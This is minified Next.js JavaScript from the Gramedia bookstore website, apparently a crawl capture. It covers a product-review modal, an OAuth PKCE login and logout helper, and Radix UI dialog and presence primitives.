justify-between",children:[(0,n.jsx)("label",{className:"flex items-center",children:(0,n.jsx)("span",{className:"mr-2 text-s-medium",children:C("blurNameAndPhoto")})}),(0,n.jsx)(y.Z,{onCheckedChange:e=>A("is_anonymous",e,{shouldDirty:!0}),"data-sentry-element":"Switch","data-sentry-source-file":"AddReviewProductContent.tsx"})]}),(0,n.jsx)(v.Z,{type:"submit",disabled:I,className:"w-full",size:"medium",isLoading:E,"data-sentry-element":"Button","data-sentry-source-file":"AddReviewProductContent.tsx",children:C("send")})]})},R=e=>{let{isOpen:t=!1,onOpenChange:r}=e,{isDesktop:d}=(0,l.Z)(),{t:c}=(0,a.$G)();return(0,n.jsxs)(n.Fragment,{children:[d&&(0,n.jsx)(s.Vq,{open:t,onOpenChange:r,children:(0,n.jsxs)(s.cZ,{className:"flex max-h-[95dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none",children:[(0,n.jsx)(s.fK,{children:(0,n.jsx)(s.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold",children:"Ulasan Produk"}),(0,n.jsx)(s.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:(0,n.jsx)(S,{onClose:()=>r(!1)})})]})}),!d&&(0,n.jsx)(o.d.Root,{open:t,onOpenChange:r,"data-testid":"readMoreDescriptionContainer",children:(0,n.jsxs)(o.d.Portal,{children:[(0,n.jsx)(o.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(o.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"readMoreDescriptionContent",children:(0,n.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"readMoreDescriptionTitle",children:c("productReview")}),(0,n.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,n.jsx)(S,{onClose:()=>r(!1)})})]})})]})})]})}},19011:function(e,t,r){var n=r(78491),i=r(12233);t.Z=()=>{let{handleGramediaAccounts:e}=(0,i.X)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:r,onBeforeNavigate:i}=t;null==i||i();let{accessToken:a,isUnauthorized:o}=await (0,n.Z)();if(a&&!o){null==r||r();return}await e("login")}}}},15967:function(e,t,r){var n=r(83905),i=r(36113),a=r(68774),o=r(97143),l=r(57527),s=r(64509),d=r(87295);t.Z=e=>{let{query:t}=e;return(0,a.useQuery)({queryKey:[l.Ef],queryFn:async()=>{try{let e=i.Z.stringifyUrl({url:o.zp,query:{...t}}),r=await (0,s.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!d.Z&&(!!(0,n.getCookie)("access_token")||!!(0,n.getCookie)("refresh_token"))})}},12233:function(e,t,r){r.d(t,{X:function(){return s}});var n=r(83905),i=r(48482),a=r(68774),o=r(64509);let l=()=>(0,a.useQuery)({queryKey:["resource-info"],queryFn:async()=>{let e=await (0,o.Z)("api/v2/public/info/client");if(!e.ok)throw Error("Failed to fetch resource info");return await e.json()},enabled:!1,staleTime:3e5,cacheTime:6e5});function s(){let{data:e,refetch:t}=l(),r=async()=>{let r=null==e?void 0:e.data;if(!r){var n;let e=await t();console.log(e,"<<<"),r=null==e?void 0:null===(n=e.data)||void 0===n?void 0:n.data}return r};return{handleGramediaAccounts:async(e,t)=>{try{var n;let a=await r();if(!a)throw Error("Failed to fetch OAuth client configuration");let o=(0,i.c)(t),{codeVerifier:l,codeChallenge:s,codeChallengeMethod:d}=await function(){let e=btoa(String.fromCharCode(...crypto.getRandomValues(new Uint8Array(32)))),t=new TextEncoder().encode(e);return crypto.subtle.digest("SHA-256",t).then(t=>({codeVerifier:e,codeChallenge:btoa(String.fromCharCode(...new Uint8Array(t))),codeChallengeMethod:"S256"}))}();sessionStorage.setItem("oauth_state",o),sessionStorage.setItem("oauth_code_verifier",l),sessionStorage.setItem("oauth_code_challenge_method",d);let c=new URLSearchParams({client_id:a,redirect_uri:"".concat((n="https://www.gramedia.com",void 0===n)?void 0:n.trim(),"/auth-callback"),response_type:"code",scope:"user email profile",state:o,code_challenge:s,code_challenge_method:d,action:e}),u="".concat("https://accounts.gramedia.com/","oauth/authorize?").concat(c.toString());window.location.href=u}catch(e){console.error("Login failed:",e)}},handleLogout:()=>{(0,n.deleteCookie)("access_token"),(0,n.deleteCookie)("refresh_token"),sessionStorage.clear(),window.location.href="/"}}}},48482:function(e,t,r){function n(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/";return btoa(JSON.stringify({csrf:Math.random().toString(36).substring(2,15),redirectUrl:e}))}function i(e){try{let t=JSON.parse(atob(e));if("object"!=typeof t||null===t||!("csrf"in t)||"string"!=typeof t.csrf)return null;return{csrf:t.csrf,redirectUrl:"redirectUrl"in t&&"string"==typeof t.redirectUrl?t.redirectUrl:"/"}}catch(e){return null}}r.d(t,{c:function(){return n},h:function(){return i}})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2372-d1f6983ef7087b90.js
body_size: 2711
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ca939285-1429-4b9c-b43d-0a7c4b01e02d",e._sentryDebugIdIdentifier="sentry-dbid-ca939285-1429-4b9c-b43d-0a7c4b01e02d")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2372],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},32155:function(e,t,n){n.d(t,{I0:function(){return y},XB:function(){return f},fC:function(){return b}});var r,u=n(75271),i=n(95061),o=n(98167),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:b,onInteractOutside:y,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),y?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(b?.(e),y?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var b=f,y=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(98167),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},98167:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);